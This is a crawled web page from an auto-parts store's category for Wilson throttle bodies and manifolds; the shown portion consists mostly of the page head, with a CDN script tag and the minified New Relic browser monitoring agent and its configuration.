

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1207382-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-holley.html
body_size: 40172
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const 